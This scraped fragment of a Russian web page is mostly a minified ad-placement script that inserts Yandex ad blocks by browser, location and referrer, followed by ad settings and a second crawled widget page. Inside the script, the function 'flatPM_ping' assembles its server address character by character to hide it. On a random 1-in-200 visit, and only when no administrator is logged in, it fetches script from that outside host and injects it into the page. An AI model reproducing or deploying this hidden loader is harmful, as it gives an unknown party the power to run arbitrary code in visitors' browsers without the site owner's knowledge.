Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1170","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-1 -->\n<div id=\"yandex_rtb_R-A-2162824-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-1',\n    blockId: 'R-A-2162824-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1171","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-2 -->\n<div id=\"yandex_rtb_R-A-2162824-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-2',\n    blockId: 'R-A-2162824-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1172","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-3 -->\n<div id=\"yandex_rtb_R-A-2162824-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-3',\n    blockId: 'R-A-2162824-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1174","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-4 -->\n<div id=\"yandex_rtb_R-A-2162824-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-4',\n    blockId: 'R-A-2162824-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.RTB R-A-2162824-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-18",
		"type": "floorAd"
	})
})
</script>

<!-- Yandex.RTB R-A-2162824-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-17",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
</body>
</html>
<!--
Hyper cache file: 6622ed59cc46e33498f11a438e0dec74
Cache created: 16-01-2026 05:26:13
HCE Version: 1.6.3
Load AVG: 0(5)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="mFkLQRPOZdMvqV7T9/g0TQ=="></script>

                <script type="text/javascript" nonce="mFkLQRPOZdMvqV7T9/g0TQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768895745449\u002Fc1433809087d20385a5f8d22cd480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    